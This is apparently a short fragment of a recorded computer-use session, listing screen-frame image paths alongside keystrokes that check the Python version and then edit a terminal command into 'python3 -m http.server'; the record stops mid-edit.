
type("pyt")

type("hon --version")

key("Return")

key("Up")
key("Left")
key("Left")
key("Left")
key("Left")
key("Left")
type("3")
key("Return")

Run 'python3 -m http.server' to serve HTTP on 0.0.0.0 port 8000.
key("Up")
key("Up")
key("Left")
key("End")
key("BackSpace")
key("BackSpace")
key("BackSpace")
type("-m http.server")
key("Left")
key("Left")
key("Left")
